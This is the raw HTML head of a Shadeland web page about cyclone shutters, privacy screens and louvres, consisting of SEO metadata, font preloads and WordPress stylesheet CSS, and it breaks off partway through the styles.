

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shadeland.com.au/cyclone-shutters-privacy-screens-louvres/
body_size: 18783
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

			<script>document.documentElement.classList.remove( 'no-js' );</script>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cyclone Shutters, Privacy Screens &amp; Louvres | Shadeland</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://www.shadeland.com.au/wp-content/themes/shadeland/assets/fonts/ClearSans-Thin.ttf" crossorigin>
<link rel="preload" as="font" href="https://www.shadeland.com.au/wp-content/themes/shadeland/assets/fonts/ClearSans-Bold.ttf" crossorigin>
<link rel="preload" as="font" href="https://www.shadeland.com.au/wp-content/themes/shadeland/assets/fonts/ClearSans-Regular.ttf" crossorigin>
<link rel="preload" as="font" href="https://www.shadeland.com.au/wp-content/themes/shadeland/assets/fonts/ClearSans-Italic.ttf" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7B41F77E-B578-4AC0-BB69-6E64F6290F44.jpg" fetchpriority="high">
	<meta name="description" content="Visit us now for installation of external blinds, awnings &amp; patios protecting your home from the harsh summer sun and greatly reducing the heat and around your home." />
	<link rel="canonical" href="https://www.shadeland.com.au/cyclone-shutters-privacy-screens-louvres/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cyclone Shutters, Privacy Screens &amp; Louvres | Shadeland" />
	<meta property="og:description" content="Visit us now for installation of external blinds, awnings &amp; patios protecting your home from the harsh summer sun and greatly reducing the heat and around your home." />
	<meta property="og:url" content="https://www.shadeland.com.au/cyclone-shutters-privacy-screens-louvres/" />
	<meta property="og:site_name" content="Shadeland" />
	<meta property="article:modified_time" content="2022-06-06T02:15:10+00:00" />
	<meta property="og:image" content="https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7B41F77E-B578-4AC0-BB69-6E64F6290F44.jpg" />
	<meta property="og:image:width" content="1903" />
	<meta property="og:image:height" content="1427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.shadeland.com.au/cyclone-shutters-privacy-screens-louvres/","url":"https://www.shadeland.com.au/cyclone-shutters-privacy-screens-louvres/","name":"Cyclone Shutters, Privacy Screens & Louvres | Shadeland","isPartOf":{"@id":"https://www.shadeland.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.shadeland.com.au/cyclone-shutters-privacy-screens-louvres/#primaryimage"},"image":{"@id":"https://www.shadeland.com.au/cyclone-shutters-privacy-screens-louvres/#primaryimage"},"thumbnailUrl":"https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7B41F77E-B578-4AC0-BB69-6E64F6290F44.jpg","datePublished":"2022-05-24T04:59:33+00:00","dateModified":"2022-06-06T02:15:10+00:00","description":"Visit us now for installation of external blinds, awnings & patios protecting your home from the harsh summer sun and greatly reducing the heat and around your home.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.shadeland.com.au/cyclone-shutters-privacy-screens-louvres/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.shadeland.com.au/cyclone-shutters-privacy-screens-louvres/#primaryimage","url":"https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7B41F77E-B578-4AC0-BB69-6E64F6290F44.jpg","contentUrl":"https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7B41F77E-B578-4AC0-BB69-6E64F6290F44.jpg","width":1903,"height":1427,"caption":"Rosalie 7b41f77e B578 4ac0 Bb69 6e64f6290f44"},{"@type":"WebSite","@id":"https://www.shadeland.com.au/#website","url":"https://www.shadeland.com.au/","name":"Shadeland","description":"","publisher":{"@id":"https://www.shadeland.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.shadeland.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.shadeland.com.au/#organization","name":"Shadeland","url":"https://www.shadeland.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.shadeland.com.au/#/schema/logo/image/","url":"https://www.shadeland.com.au/wp-content/uploads/2022/05/shadeland_logo.gif","contentUrl":"https://www.shadeland.com.au/wp-content/uploads/2022/05/shadeland_logo.gif","width":543,"height":103,"caption":"Shadeland"},"image":{"@id":"https://www.shadeland.com.au/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Shadeland &raquo; Feed" href="https://www.shadeland.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shadeland &raquo; Comments Feed" href="https://www.shadeland.com.au/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shadeland.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shadeland.com.au%2Fcyclone-shutters-privacy-screens-louvres%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shadeland.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shadeland.com.au%2Fcyclone-shutters-privacy-screens-louvres%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ugb-style-css-css' href='https://www.shadeland.com.au/wp-content/plugins/stackable-ultimate-gutenberg-blocks-premium/dist/frontend_blocks.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ugb-style-css-responsive-css' href='https://www.shadeland.com.au/wp-content/plugins/stackable-ultimate-gutenberg-blocks-premium/dist/frontend_blocks_responsive.css?ver=3.13.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.shadeland.com.au/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://www.shadeland.com.au/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 